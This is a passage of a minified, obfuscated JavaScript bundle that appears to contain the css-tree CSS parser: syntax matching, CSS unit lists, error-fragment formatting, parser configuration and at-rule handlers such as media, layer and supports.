j2=a2Y;VF={'type':N,'syntax':V0[j2(0x8ea)],'token':VD,'prev':VF},V2(),VW=null,VJ>Vs&&(Vs=VJ);}function V8(){const j3=a2Y;VF=VF[j3(0x894)]===X?VF[j3(0x3c9)]:{'type':w,'syntax':V9[j3(0x8ea)],'token':VF[j3(0x958)],'prev':VF},V9=V9[j3(0x3c9)];}let V9=null,VV=null,VY=null,VW=null,Vz=0x0,VB=null,VD=null,VJ=-0x1,Vs=0x0,VF={'type':j,'syntax':null,'token':null,'prev':null};for(V2();null===VB&&++Vz<U;)switch(V0[j4(0x894)]){case j4(0x5a5):if(null===VV){if(null!==VD&&(VJ!==G[j4(0x1ea)]-0x1||'\x5c0'!==VD[j4(0xf46)]&&'\x5c9'!==VD[j4(0xf46)])){V0=F['$n'];break;}VB=K;break;}if((V0=VV[j4(0xd82)])===F['mX']){if(VV[j4(0xe98)]===VF){V0=F['$n'];break;}V0=F['E_'];}for(;VV[j4(0xb69)]!==V9;)V8();VV=VV[j4(0x3c9)];break;case j4(0xde6):if(null!==VW&&!0x1!==VW)(null===VY||VJ>VY[j4(0x66f)])&&(VY=VW,VW=!0x1);else{if(null===VY){VB=T;break;}}V0=VY[j4(0xd82)],VV=VY[j4(0x5f2)],V9=VY[j4(0xb69)],VF=VY[j4(0xe98)],VJ=VY[j4(0x66f)],VD=VJ<G[j4(0x1ea)]?G[VJ]:null,VY=VY[j4(0x3c9)];break;case j4(0x54a):V0=V0[j4(0x7ed)];break;case'If':V0[j4(0xf03)]!==F['$n']&&V6(V0[j4(0xf03)]),V0[j4(0x90d)]!==F['E_']&&V5(V0[j4(0x90d)]),V0=V0[j4(0x7ed)];break;case j4(0x881):V0={'type':j4(0x8a3),'syntax':V0,'index':0x0,'mask':0x0};break;case j4(0x8a3):{const Vj=V0[j4(0x8ea)][j4(0x3c0)];if(V0[j4(0x2f9)]===Vj[j4(0x1ea)]){if(0x0===V0[j4(0xf77)]||V0[j4(0x8ea)][j4(0x8b7)]){V0=F['$n'];break;}V0=F['E_'];break;}if(V0[j4(0xf77)]===(0x1<<Vj[j4(0x1ea)])-0x1){V0=F['E_'];break;}for(;V0[j4(0x2f9)]<Vj[j4(0x1ea)];V0[j4(0x2f9)]++){const VN=0x1<<V0[j4(0x2f9)];if(!(V0[j4(0xf77)]&VN)){V6(V0),V5({'type':j4(0xe04),'syntax':V0[j4(0x8ea)],'mask':V0[j4(0xf77)]|VN}),V0=Vj[V0[j4(0x2f9)]++];break;}}break;}case j4(0xe04):V0={'type':j4(0x8a3),'syntax':V0[j4(0x8ea)],'index':0x0,'mask':V0[j4(0xf77)]};break;case j4(0x282):if(null!==VD){let VX=VD[j4(0xf46)][j4(0xccb)]();if(-0x1!==VX[j4(0x1fe)]('\x5c')&&(VX=VX[j4(0xf66)](/\\[09].*$/,'')),O[j4(0xb5b)](V0[j4(0x949)],VX)){V0=V0[j4(0x949)][VX];break;}}V0=F['$n'];break;case j4(0x303):{const Vw=null!==V9?V9[j4(0xb4b)]:null,VK=VJ+Math[j4(0xd8a)](V0['fn'](VD,V3,Vw));if(!isNaN(VK)&&VK>VJ){for(;VJ<VK;)V7();V0=F['E_'];}else V0=F['$n'];break;}case j4(0x5f9):case j4(0xf57):{const VT=j4(0x5f9)===V0[j4(0x894)]?j4(0xb36):j4(0x77b),Vq=O[j4(0xb5b)](V1,VT)?V1[VT][V0[j4(0xf02)]]:null;if(!Vq||!Vq[j4(0x7ed)])throw new Error(j4(0x53a)+(j4(0x5f9)===V0[j4(0x894)]?'<'+V0[j4(0xf02)]+'>':'<\x27'+V0[j4(0xf02)]+'\x27>'));if(!0x1!==VW&&null!==VD&&j4(0x5f9)===V0[j4(0x894)]&&(j4(0x56a)===V0[j4(0xf02)]&&VD[j4(0x894)]===A['Vy']||j4(0x1ea)===V0[j4(0xf02)]&&'0'===VD[j4(0xf46)])){null===VW&&(VW=V4(V0,VY)),V0=F['$n'];break;}V9={'syntax':V0[j4(0x8ea)],'opts':V0[j4(0x8ea)][j4(0xb4b)]||null!==V9&&V9[j4(0xb4b)]||null,'prev':V9},VF={'type':X,'syntax':V0[j4(0x8ea)],'token':VF[j4(0x958)],'prev':VF},V0=Vq[j4(0x5ae)]||Vq[j4(0x7ed)];break;}case j4(0x334):{const VU=V0[j4(0xf02)];if(null!==VD){let Vl=VD[j4(0xf46)];if(-0x1!==Vl[j4(0x1fe)]('\x5c')&&(Vl=Vl[j4(0xf66)](/\\[09].*$/,'')),H(Vl,VU)){V7(),V0=F['E_'];break;}}V0=F['$n'];break;}case j4(0x98d):case j4(0x5c6):if(null!==VD&&H(VD[j4(0xf46)],V0[j4(0xf02)])){V7(),V0=F['E_'];break;}V0=F['$n'];break;case j4(0xd27):if(null!==VD&&VD[j4(0xf46)]===V0[j4(0xf46)]){V7(),V0=F['E_'];break;}V0=F['$n'];break;case j4(0xcb4):null!==VD&&VD[j4(0x894)]===A['A9']?x(VF[j4(0x958)])?V0=F['$n']:(V7(),V0=L(VD)?F['$n']:F['E_']):V0=x(VF[j4(0x958)])||L(VD)?F['E_']:F['$n'];break;case j4(0x418):let VA='',VO=VJ;for(;VO<G[j4(0x1ea)]&&VA[j4(0x1ea)]<V0[j4(0xf46)][j4(0x1ea)];VO++)VA+=G[VO][j4(0xf46)];if(H(VA,V0[j4(0xf46)])){for(;VJ<VO;)V7();V0=F['E_'];}else V0=F['$n'];break;default:throw new Error(j4(0xb53)+V0[j4(0x894)]);}switch(I+=Vz,VB){case null:console[j4(0x253)](j4(0x972)+U+j4(0x63c)),VB=q,VF=null;break;case K:for(;null!==V9;)V8();break;default:VF=null;}return{'tokens':G,'reason':VB,'iterations':Vz,'match':VF,'longestMatch':Vs};}(k,C,E||{});if(null===M[j5(0x7ed)])return M;let R=M[j5(0x7ed)],P=M[j5(0x7ed)]={'syntax':C[j5(0x8ea)]||null,'match':[]};const Q=[P];for(R=function(S){const j6=j5;let G=null,V0=null,V1=S;for(;null!==V1;)V0=V1[j6(0x3c9)],V1[j6(0x3c9)]=G,G=V1,V1=V0;return G;}(R)[j5(0x3c9)];null!==R;){switch(R[j5(0x894)]){case X:P[j5(0x7ed)][j5(0x5cf)](P={'syntax':R[j5(0x8ea)],'match':[]}),Q[j5(0x5cf)](P);break;case w:Q[j5(0x590)](),P=Q[Q[j5(0x1ea)]-0x1];break;default:P[j5(0x7ed)][j5(0x5cf)]({'syntax':R[j5(0x8ea)]||null,'token':R[j5(0x958)][j5(0xf46)],'node':R[j5(0x958)][j5(0xf56)]});}R=R[j5(0x3c9)];}return M;}},0x2507:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>A});var s=J(0x11ac);const F={'decorator'(O){const j=[];let N=null;return{...O,'node'(X){const j7=a2Y,w=N;N=X,O[j7(0xf56)][j7(0xb5b)](this,X),N=w;},'emit'(X,w,K){const j8=a2Y;j[j8(0x5cf)]({'type':w,'value':X,'node':K?null:N});},'result':()=>j};}};function A(O,j){const j9=a2Y;return j9(0xf44)==typeof O?function(N){const jV=j9,X=[];return(0x0,s['qw'])(N,(w,K,T)=>X[jV(0x5cf)]({'type':w,'value':N[jV(0x680)](K,T),'node':null})),X;}(O):j[j9(0x5ad)](O,F);}},0x193f:(B,D,J)=>{'use strict';J['d'](D,{'V':()=>O});var s=J(0x1aa);function F(j){const jY=a2Y;return jY(0xf56)in j?j[jY(0xf56)]:F(j[jY(0x7ed)][0x0]);}function A(j){const jW=a2Y;return jW(0xf56)in j?j[jW(0xf56)]:A(j[jW(0x7ed)][j[jW(0x7ed)][jW(0x1ea)]-0x1]);}function O(j,N,X,w,K){const jz=a2Y,T=[];return null!==X[jz(0x776)]&&function q(U){const jB=jz;if(null!==U[jB(0x8ea)]&&U[jB(0x8ea)][jB(0x894)]===w&&U[jB(0x8ea)][jB(0xf02)]===K){const I=F(U),H=A(U);j[jB(0x8ea)][jB(0xa6e)](N,function(g,x,h){const jD=jB;if(g===I){const L=new s['B']();do{if(L[jD(0x85d)](x[jD(0xdf1)]),x[jD(0xdf1)]===H)break;x=x[jD(0x466)];}while(null!==x);T[jD(0x5cf)]({'parent':h,'nodes':L});}});}Array[jB(0xabf)](U[jB(0x7ed)])&&U[jB(0x7ed)][jB(0xa66)](q);}(X[jz(0x776)]),T;}},0x2342:(B,D,J)=>{'use strict';const jJ=a2Y;J['d'](D,{'y':()=>K});var F=J(0x1aa);const {hasOwnProperty:A}=Object[jJ(0xaf5)];function O(T){const js=jJ;return js(0x2ab)==typeof T&&isFinite(T)&&Math[js(0xd8a)](T)===T&&T>=0x0;}function j(T){const jF=jJ;return Boolean(T)&&O(T[jF(0xa3a)])&&O(T[jF(0x6b5)])&&O(T[jF(0x1cb)]);}function N(T,q){return function(U,I){const jA=a2Y;if(!U||U[jA(0xb5f)]!==Object)return I(U,jA(0xe80));for(let H in U){let g=!0x0;if(!0x1!==A[jA(0xb5b)](U,H)){if(jA(0x894)===H)U[jA(0x894)]!==T&&I(U,jA(0xc9e)+U[jA(0x894)]+jA(0xb00)+T+'`');else{if(jA(0xe51)===H){if(null===U[jA(0xe51)])continue;if(U[jA(0xe51)]&&U[jA(0xe51)][jA(0xb5f)]===Object){if(jA(0xf44)!=typeof U[jA(0xe51)][jA(0x6d8)])H+=jA(0xa0f);else{if(j(U[jA(0xe51)][jA(0x277)])){if(j(U[jA(0xe51)][jA(0xd59)]))continue;H+=jA(0x287);}else H+=jA(0x1d5);}}g=!0x1;}else{if(q[jA(0xaab)](H)){g=!0x1;for(let x=0x0;!g&&x<q[H][jA(0x1ea)];x++){const h=q[H][x];switch(h){case String:g=jA(0xf44)==typeof U[H];break;case Boolean:g=jA(0xd14)==typeof U[H];break;case null:g=null===U[H];break;default:jA(0xf44)==typeof h?g=U[H]&&U[H][jA(0x894)]===h:Array[jA(0xabf)](h)&&(g=U[H]instanceof F['B']);}}}else I(U,jA(0xa02)+H+jA(0x7eb)+T+jA(0x835));}}g||I(U,jA(0xc24)+T+'.'+H+'`');}}for(const L in q)A[jA(0xb5b)](q,L)&&!0x1===A[jA(0xb5b)](U,L)&&I(U,jA(0x937)+T+'.'+L+jA(0x4c6));};}function X(T,q){const jO=jJ,U=[];for(let I=0x0;I<T[jO(0x1ea)];I++){const H=T[I];if(H===String||H===Boolean)U[jO(0x5cf)](H[jO(0xf02)][jO(0xccb)]());else{if(null===H)U[jO(0x5cf)](jO(0xa7c));else{if(jO(0xf44)==typeof H)U[jO(0x5cf)](H);else{if(!Array[jO(0xabf)](H))throw new Error(jO(0xb3e)+H+jO(0x727)+q+jO(0x53b));U[jO(0x5cf)](jO(0x58c)+(X(H,q)||jO(0xa64))+'>');}}}}return U[jO(0x7d8)](jO(0xecf));}function w(T,q){const jj=jJ,U=q[jj(0x3b6)],I={'type':String,'loc':!0x0},H={'type':'\x22'+T+'\x22'};for(const g in U){if(!0x1===A[jj(0xb5b)](U,g))continue;const x=I[g]=Array[jj(0xabf)](U[g])?U[g][jj(0x680)]():[U[g]];H[g]=X(x,T+'.'+g);}return{'docs':H,'check':N(T,I)};}function K(T){const jN=jJ,q={};if(T[jN(0xf56)]){for(const U in T[jN(0xf56)])if(A[jN(0xb5b)](T[jN(0xf56)],U)){const I=T[jN(0xf56)][U];if(!I[jN(0x3b6)])throw new Error(jN(0x340)+U+jN(0x659));q[U]=w(U,I);}}return q;}},0x11e:(B,D,J)=>{'use strict';function F(X){const jw=a2Y;function w(T){const jX=a2Y;return null!==T&&(jX(0x5f9)===T[jX(0x894)]||jX(0xf57)===T[jX(0x894)]||jX(0x334)===T[jX(0x894)]);}let K=null;return null!==this[jw(0x776)]&&function T(q){const jK=jw;if(Array[jK(0xabf)](q[jK(0x7ed)])){for(let U=0x0;U<q[jK(0x7ed)][jK(0x1ea)];U++)if(T(q[jK(0x7ed)][U]))return w(q[jK(0x8ea)])&&K[jK(0x814)](q[jK(0x8ea)]),!0x0;}else{if(q[jK(0xf56)]===X)return K=w(q[jK(0x8ea)])?[q[jK(0x8ea)]]:[],!0x0;}return!0x1;}(this[jw(0x776)]),K;}function A(X,w){const jT=a2Y;return N(this,X,K=>jT(0x5f9)===K[jT(0x894)]&&K[jT(0xf02)]===w);}function O(X,w){const jq=a2Y;return N(this,X,K=>jq(0xf57)===K[jq(0x894)]&&K[jq(0xf02)]===w);}function j(X){const jU=a2Y;return N(this,X,w=>jU(0x334)===w[jU(0x894)]);}function N(X,w,K){const jl=a2Y,T=F[jl(0xb5b)](X,w);return null!==T&&T[jl(0x5d6)](K);}J['r'](D),J['d'](D,{'getTrace':()=>F,'isKeyword':()=>j,'isProperty':()=>O,'isType':()=>A});},0xec0:(B,D,J)=>{'use strict';const jI=a2Y;J['r'](D),J['d'](D,{'angle':()=>A,'decibel':()=>w,'flex':()=>X,'frequency':()=>j,'length':()=>F,'resolution':()=>N,'semitones':()=>K,'time':()=>O});const F=['cm','mm','q','in','pt','pc','px','em',jI(0x370),'ex',jI(0x995),jI(0xf26),jI(0xd75),'ch',jI(0x32c),'ic',jI(0x877),'lh',jI(0xc6f),'vw',jI(0x462),jI(0xcf7),jI(0xd3f),'vh',jI(0x932),jI(0xe2e),jI(0x1ee),'vi',jI(0xd0d),jI(0x271),jI(0x4c5),'vb',jI(0xf6c),jI(0x938),jI(0x2bc),jI(0xba7),jI(0xd83),jI(0x87b),jI(0x880),jI(0xa44),jI(0x55d),jI(0x988),jI(0xd25),jI(0x229),jI(0xa24),jI(0xaa9),jI(0x84a),jI(0x8bc),jI(0x78c)],A=[jI(0xa46),jI(0xb57),jI(0x733),jI(0xc62)],O=['s','ms'],j=['hz',jI(0xe74)],N=[jI(0xb1d),jI(0x838),jI(0x397),'x'],X=['fr'],w=['db'],K=['st'];},0x23a3:(B,D,J)=>{'use strict';const je=a2Y;J['d'](D,{'u':()=>X});var F=J(0x192b);const A=0x64,O=0x3c,j=je(0x3e0);function N({source:w,line:K,column:T,baseLine:q,baseColumn:U},I){const jH=je;function H(C,E){const ji=a2Y;return g[ji(0x680)](C,E)[ji(0x949)]((M,R)=>String(C+R+0x1)[ji(0x24a)](Z)+'\x20|'+M)[ji(0x7d8)]('\x0a');}const g=('\x0a'[jH(0x500)](Math[jH(0x97d)](q-0x1,0x0))+'\x20'[jH(0x500)](Math[jH(0x97d)](U-0x1,0x0))+w)[jH(0x8ba)](/\r\n?|\n|\f/),x=Math[jH(0x97d)](0x1,K-I)-0x1,L=Math[jH(0x375)](K+I,g[jH(0x1ea)]+0x1),Z=Math[jH(0x97d)](0x4,String(L)[jH(0x1ea)])+0x1;let k=0x0;(T+=(j[jH(0x1ea)]-0x1)*(g[K-0x1][jH(0x426)](0x0,T-0x1)[jH(0x7ed)](/\t/g)||[])[jH(0x1ea)])>A&&(k=T-O+0x3,T=O-0x2);for(let C=x;C<=L;C++)C>=0x0&&C<g[jH(0x1ea)]&&(g[C]=g[C][jH(0xf66)](/\t/g,j),g[C]=(k>0x0&&g[C][jH(0x1ea)]>k?'…':'')+g[C][jH(0x426)](k,A-0x2)+(g[C][jH(0x1ea)]>k+A-0x1?'…':''));return[H(x,K),new Array(T+Z+0x2)[jH(0x7d8)]('-')+'^',H(K,L)][jH(0x145)](Boolean)[jH(0x7d8)]('\x0a')[jH(0xf66)](/^(\s+\d+\s+\|\n)+/,'')[jH(0xf66)](/\n(\s+\d+\s+\|)+$/,'');}function X(w,K,T,q,U,I=0x1,H=0x1){const jg=je;return Object[jg(0x8e4)]((0x0,F['a'])(jg(0xb5e),w),{'source':K,'offset':T,'line':q,'column':U,'sourceFragment':g=>N({'source':K,'line':q,'column':U,'baseLine':I,'baseColumn':H},isNaN(g)?0x0:g),get 'formattedMessage'(){const jx=jg;return jx(0x9de)+w+'\x0a'+N({'source':K,'line':q,'column':U,'baseLine':I,'baseColumn':H},0x2);}});}},0x1766:(B,D,J)=>{'use strict';J['d'](D,{'C':()=>H});var F=J(0x1aa),A=J(0x23a3),O=J(0x11ac),j=J(0x245f);const N=()=>{},X=0x21,w=0x23,K=0x3b,T=0x7b,q=0x0;function U(x){return function(){return this[x]();};}function I(x){const jh=a2Y,L=Object[jh(0xa30)](null);for(const Z of Object[jh(0xce5)](x)){const k=x[Z],C=k[jh(0xa77)]||k;C&&(L[Z]=C);}return L;}function H(x){const jr=a2Y;let L='',Z=jr(0x3ad),k=!0x1,C=N,E=!0x1;const M=new O['A1'](),R=Object[jr(0x8e4)](new O['eV'](),function(P){const jn=jr,Q={'context':Object[jn(0xa30)](null),'features':Object[jn(0x8e4)](Object[jn(0xa30)](null),P[jn(0x1cd)]),'scope':Object[jn(0x8e4)](Object[jn(0xa30)](null),P[jn(0xe08)]),'atrule':I(P[jn(0xb4f)]),'pseudo':I(P[jn(0x4db)]),'node':I(P[jn(0xf56)])};for(const [S,G]of Object[jn(0xc57)](P[jn(0x6e6)]))switch(typeof G){case jn(0x887):Q[jn(0xf84)][S]=G;break;case jn(0xf44):Q[jn(0xf84)][S]=U(G);}return{'config':Q,...Q,...Q[jn(0xf56)]};}(x||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':j['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':P=>P===T?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':P=>P===T||P===K?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':P=>P===X||P===K?0x1:0x0,'consumeUntilSemicolonIncluded':P=>P===K?0x2:0x0,'createList':()=>new F['B'](),'createSingleNodeList':P=>new F['B']()[jr(0x85d)](P),'getFirstListNode':P=>P&&P[jr(0x7c3)],'getLastListNode':P=>P&&P[jr(0x7aa)],'parseWithFallback'(P,Q){const jL=jr,S=this[jL(0x66f)];try{return P[jL(0xb5b)](this);}catch(G){if(E)throw G;this[jL(0x781)](S-this[jL(0x66f)]);const v=Q[jL(0xb5b)](this);return E=!0x0,C(G,v),E=!0x1,v;}},'lookupNonWSType'(P){const jZ=jr;let Q;do{if(Q=this[jZ(0x30c)](P++),Q!==O['M$']&&Q!==O['Mw'])return Q;}while(Q!==q);return q;},'charCodeAt':P=>P>=0x0&&P<L[jr(0x1ea)]?L[jr(0x7c9)](P):0x0,'substring':(P,Q)=>L[jr(0x8d4)](P,Q),'substrToCursor'(P){const jd=jr;return this[jd(0x6d8)][jd(0x8d4)](P,this[jd(0x604)]);},'cmpChar':(P,Q)=>(0x0,O['Nb'])(L,P,Q),'cmpStr':(P,Q,S)=>(0x0,O['$C'])(L,P,Q,S),'consume'(P){const jk=jr,Q=this[jk(0x604)];return this[jk(0x452)](P),this[jk(0x517)](Q);},'consumeFunctionName'(){const jt=jr,P=L[jt(0x8d4)](this[jt(0x604)],this[jt(0x2d9)]-0x1);return this[jt(0x452)](O['zt']),P;},'consumeNumber'(P){const jC=jr,Q=L[jC(0x8d4)](this[jC(0x604)],(0x0,O['yQ'])(L,this[jC(0x604)]));return this[jC(0x452)](P),Q;},'eat'(P){const jE=jr;if(this[jE(0xec0)]!==P){const Q=O['uX'][P][jE(0x680)](0x0,-0x6)[jE(0xf66)](/-/g,'\x20')[jE(0xf66)](/^./,v=>v[jE(0xca2)]());let S=(/[[\](){}]/[jE(0xa68)](Q)?'\x22'+Q+'\x22':Q)+jE(0x48f),G=this[jE(0x604)];switch(P){case O['Vy']:this[jE(0xec0)]===O['zt']||this[jE(0xec0)]===O['s0']?(G=this[jE(0x2d9)]-0x1,S=jE(0x88d)):S=jE(0x755);break;case O['Vw']:this[jE(0x78f)](w)&&(this[jE(0x466)](),G++,S=jE(0x395));break;case O['Ne']:this[jE(0xec0)]===O['wN']&&(G=this[jE(0x2d9)],S=jE(0x3a8));}this[jE(0xd39)](S,G);}this[jE(0x466)]();},'eatIdent'(P){const jc=jr;this[jc(0xec0)]===O['Vy']&&!0x1!==this[jc(0xeed)](0x0,P)||this[jc(0xd39)](jc(0xd5c)+P+jc(0x5ee)),this[jc(0x466)]();},'eatDelim'(P){const jo=jr;this[jo(0x78f)](P)||this[jo(0xd39)](jo(0x64b)+String[jo(0x5e7)](P)+jo(0x5ee)),this[jo(0x466)]();},'getLocation':(P,Q)=>k?M[jr(0xcd5)](P,Q,Z):null,'getLocationFromList'(P){const jM=jr;if(k){const Q=this[jM(0x77f)](P),S=this[jM(0xbac)](P);return M[jM(0xcd5)](null!==Q?Q[jM(0xe51)][jM(0x277)][jM(0xa3a)]-M[jM(0xdef)]:this[jM(0x604)],null!==S?S[jM(0xe51)][jM(0xd59)][jM(0xa3a)]-M[jM(0xdef)]:this[jM(0x604)],Z);}return null;},'error'(P,Q){const jR=jr,S=void 0x0!==Q&&Q<L[jR(0x1ea)]?M[jR(0xbd6)](Q):this[jR(0x5df)]?M[jR(0xbd6)]((0x0,O['Z4'])(L,L[jR(0x1ea)]-0x1)):M[jR(0xbd6)](this[jR(0x604)]);throw new A['u'](P||jR(0xd55),L,S[jR(0xa3a)],S[jR(0x6b5)],S[jR(0x1cb)],M[jR(0xa9a)],M[jR(0x771)]);}});return Object[jr(0x8e4)](function(P,Q){const jf=jr;L=P,Q=Q||{},R[jf(0xd1a)](L,O['qw']),M[jf(0xd1a)](L,Q[jf(0xa3a)],Q[jf(0x6b5)],Q[jf(0x1cb)]),Z=Q[jf(0xb3b)]||jf(0x3ad),k=Boolean(Q[jf(0xc18)]),C=jf(0x887)==typeof Q[jf(0x516)]?Q[jf(0x516)]:N,E=!0x1,R[jf(0xa92)]=!(jf(0xa92)in Q)||Boolean(Q[jf(0xa92)]),R[jf(0x630)]=!(jf(0x630)in Q)||Boolean(Q[jf(0x630)]),R[jf(0x9b9)]=!(jf(0x9b9)in Q)||Boolean(Q[jf(0x9b9)]),R[jf(0x538)]=jf(0x538)in Q&&Boolean(Q[jf(0x538)]);const {context:S=jf(0x51d),onComment:G}=Q;if(S in R[jf(0xf84)]==0x0)throw new Error(jf(0x45a)+S+'`');jf(0x887)==typeof G&&R[jf(0xec6)]((V0,V1,V2)=>{const jP=jf;if(V0===O['Mw']){const V3=R[jP(0xbd6)](V1,V2),V4=(0x0,O['$C'])(L,V2-0x2,V2,'*/')?L[jP(0x680)](V1+0x2,V2-0x2):L[jP(0x680)](V1+0x2,V2);G(V4,V3);}});const v=R[jf(0xf84)][S][jf(0xb5b)](R,Q);return R[jf(0x5df)]||R[jf(0xd39)](),v;},{'SyntaxError':A['u'],'config':R[jr(0xc34)]});}},0x245f:(B,D,J)=>{'use strict';J['d'](D,{'s':()=>F});var s=J(0x11ac);function F(A){const jp=a2Y,O=this[jp(0x899)]();let j=!0x1;const N={'recognizer':A};for(;!this[jp(0x5df)];){switch(this[jp(0xec0)]){case s['Mw']:this[jp(0x466)]();continue;case s['M$']:j=!0x0,this[jp(0x466)]();continue;}let X=A[jp(0x4f4)][jp(0xb5b)](this,N);if(void 0x0===X)break;j&&(A[jp(0x76a)]&&A[jp(0x76a)][jp(0xb5b)](this,X,O,N),j=!0x1),O[jp(0x5cf)](X);}return j&&A[jp(0x76a)]&&A[jp(0x76a)][jp(0xb5b)](this,null,O,N),O;}},0x1db5:(B,D,J)=>{'use strict';const jy=a2Y;J['d'](D,{'A':()=>A});var s=J(0x11ac);const F=new Set([jy(0x352),jy(0xc98),jy(0x526),'or']),A={'parse':{'prelude'(){const jQ=jy,O=this[jQ(0x899)]();if(this[jQ(0xec0)]===s['Vy']){const j=this[jQ(0x8d4)](this[jQ(0x604)],this[jQ(0x2d9)]);F[jQ(0xf27)](j[jQ(0xccb)]())||O[jQ(0x5cf)](this[jQ(0x792)]());}return O[jQ(0x5cf)](this[jQ(0x7b8)](jQ(0x323))),O;},'block'(O=!0x1){const jm=jy;return this[jm(0xefb)](O);}}};},0x113f:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude':null,'block'(){const jS=a2Y;return this[jS(0xefb)](!0x0);}}};},0x1109:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>O});var s=J(0x11ac);function F(j,N){const ja=a2Y;return this[ja(0x4ff)](()=>{const jG=ja;try{return j[jG(0xb5b)](this);}finally{this[jG(0xf20)](),this[jG(0xbf1)](0x0)!==s['no']&&this[jG(0xd39)]();}},N||(()=>this[ja(0x711)](null,!0x0)));}const A={'layer'(){const ju=a2Y;this[ju(0xf20)]();const j=this[ju(0x899)](),N=F[ju(0xb5b)](this,this[ju(0xdfb)]);return ju(0x711)===N[ju(0x894)]&&''===N[ju(0xf46)]||j[ju(0x5cf)](N),j;},'supports'(){const jb=a2Y;this[jb(0xf20)]();const j=this[jb(0x899)](),N=F[jb(0xb5b)](this,this[jb(0xb1b)],()=>F[jb(0xb5b)](this,()=>this[jb(0x7b8)](jb(0x211))));return jb(0x711)===N[jb(0x894)]&&''===N[jb(0xf46)]||j[jb(0x5cf)](N),j;}},O={'parse':{'prelude'(){const jv=a2Y,j=this[jv(0x899)]();switch(this[jv(0xec0)]){case s['Qf']:j[jv(0x5cf)](this[jv(0x418)]());break;case s['s0']:case s['zt']:j[jv(0x5cf)](this[jv(0xe9b)]());break;default:this[jv(0xd39)](jv(0x209));}return this[jv(0xf20)](),this[jv(0xec0)]===s['Vy']&&this[jv(0xdca)](this[jv(0x604)],this[jv(0x2d9)],jv(0x688))?j[jv(0x5cf)](this[jv(0x792)]()):this[jv(0xec0)]===s['zt']&&this[jv(0xdca)](this[jv(0x604)],this[jv(0x2d9)],jv(0x669))&&j[jv(0x5cf)](this[jv(0x5c6)](null,A)),this[jv(0xf20)](),this[jv(0xec0)]===s['zt']&&this[jv(0xdca)](this[jv(0x604)],this[jv(0x2d9)],jv(0x363))&&j[jv(0x5cf)](this[jv(0x5c6)](null,A)),this[jv(0xbf1)](0x0)!==s['Vy']&&this[jv(0xbf1)](0x0)!==s['AJ']||j[jv(0x5cf)](this[jv(0xd92)]()),j;},'block':null}};},0x25fe:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>U});var F=J(0x1db5),A=J(0x113f),O=J(0x1109),j=J(0x131f),N=J(0x932),X=J(0xd86),w=J(0x1963),K=J(0x13ae),T=J(0x25cc),q=J(0x1450);const U={'container':F['A'],'font-face':A['A'],'import':O['A'],'layer':j['A'],'media':N['A'],'nest':X['A'],'page':w['A'],'scope':K['A'],'starting-style':T['A'],'supports':q['A']};},0x131f:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const N0=a2Y;return this[N0(0x7a2)](this[N0(0xbe0)]());},'block'(){const N1=a2Y;return this[N1(0xefb)](!0x1);}}};},0x932:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const N2=a2Y;return this[N2(0x7a2)](this[N2(0xd92)]());},'block'(F=!0x1){const N3=a2Y;return this[N3(0xefb)](F);}}};},0xd86:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const N4=a2Y;return this[N4(0x7a2)](this[N4(0xed0)]());},'block'(){const N5=a2Y;return this[N5(0xefb)](!0x0);}}};},0x1963:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const N6=a2Y;return this[N6(0x7a2)](this[N6(0xed0)]());},'block'(){const N7=a2Y;return this[N7(0xefb)](!0x0);}}};},0x13ae:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const N8=a2Y;return this[N8(0x7a2)](this[N8(0x167)]());},'block'(F=!0x1){const N9=a2Y;return this[N9(0xefb)](F);}}};},0x25cc:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude':null,'block'(F=!0x1){const NV=a2Y;return this[NV(0xefb)](F);}}};},0x1450:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'parse':{'prelude'(){const NY=a2Y;return this[NY(0x7a2)](this[NY(0x7b8)](NY(0x211)));},'block'(F=!0x1){const NW=a2Y;return this[NW(0xefb)](F);}}};},0x1f49:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>O});var s=J(0x1304),F=J(0xd33),A=J(0x791);const O={'generic':!0x0,'cssWideKeywords':s['v'],...F['A'],'node':A};},0x58d:(B,D,J)=>{'use strict';function s(O,j){const Nz=a2Y;return Nz(0xf44)==typeof j&&/^\s*\|/[Nz(0xa68)](j)?Nz(0xf44)==typeof O?O+j:j[Nz(0xf66)](/^\s*\|\s*/,''):j||null;}function F(O,j){const NB=a2Y,N=Object[NB(0xa30)](null);for(const [X,w]of Object[NB(0xc57)](O))if(w){N[X]={};for(const K of Object[NB(0xce5)](w))j[NB(0xed5)](K)&&(N[X][K]=w[K]);}return N;}function A(O,j){const ND=a2Y,N={...O};for(const [X,w]of Object[ND(0xc57)](j))switch(X){case ND(0xee0):N[X]=Boolean(w);break;case ND(0x816):N[X]=O[X]?[...O[X],...w]:w||[];break;case ND(0x262):N[X]={...O[X]};for(const [K,T]of Object[ND(0xc57)](w))N[X][K]=Array[ND(0xabf)](T)?T:[];break;case ND(0xc2f):N[X]={...O[X]};for(const [q,U]of Object[ND(0xc57)](w)){const l=N[X][q]||{},I=N[X][q]={'prelude':l[ND(0x403)]||null,'descriptors':{...l[ND(0x251)]}};if(U){I[ND(0x403)]=U[ND(0x403)]?s(I[ND(0x403)],U[ND(0x403)]):I[ND(0x403)]||null;for(const [H,g]of Object[ND(0xc57)](U[ND(0x251)]||{}))I[ND(0x251)][H]=g?s(I[ND(0x251)][H],g):null;Object[ND(0xce5)](I[ND(0x251)])[ND(0x1ea)]||(I[ND(0x251)]=null);}}break;case ND(0xb36):case ND(0x77b):N[X]={...O[X]};for(const [x,h]of Object[ND(0xc57)](w))N[X][x]=s(N[X][x],h);break;case ND(0xe08):case 